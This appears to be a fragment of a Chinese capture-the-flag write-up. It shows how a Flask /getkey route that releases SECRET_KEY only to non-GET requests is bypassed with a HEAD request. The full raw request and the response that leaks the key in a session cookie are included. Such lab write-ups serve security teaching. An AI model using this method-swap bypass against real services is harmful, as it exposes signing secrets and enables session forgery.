 解题
总结
点击这个 get_key 会拿到这个
Python
@app.route('/getkey', methods=["GET"])
def getkey():
if request.method != "GET":
session["key"]=SECRET_KEY
可以看到这里我们要以 get 以外的方式去访问这个/getkey 页面才能拿到这个 SECRET_KEY.
因此这里就有个矛盾的地方了。
师傅是用更换请求方式的方法
将GET更改为HEAD
Raw Params Headers Hex
HEAD /getkey HTTP/1.1
Host: 1.14.71.254:28002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://1.14.71.254:28002/home
Cookie: frontLang=zh-cn; frontDevice=desktop; theme=default;
session=eyJhZG1pbiI6ZmFsc2UsImRhdGEiOnsiIGIiOiJZV1J0YVc0PSJ9LCJ1cmwiOiJhc
HAvY29uZmlnIn0.YiNDxg.NAOCtqJxx7km-xLgiwuNcdPVPAg
Upgrade-Insecure-Requests: 1
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 118
Vary: Cookie
Set-Cookie:
session=eyJhZG1pbiI6ZmFsc2UsImRhdGEiOnsiIGIiOiJZV1J0YVc0PSJ9LCJrZXkiOiJjNWQwZmZhYi04ODljLTRiN
TUtODU5NS05ODg3MjAzNmRhMGQiLCJ1cmwiOiJhcHAvY29uZmlnIn0.YiND8A.cuokPLHf_4NxUyoVa8mFV9xb
kxM; HttpOnly; Path=/
Server: Werkzeug/2.0.1 Python/3.9.7
Date: Sat, 05 Mar 2022 11:05:20 GMT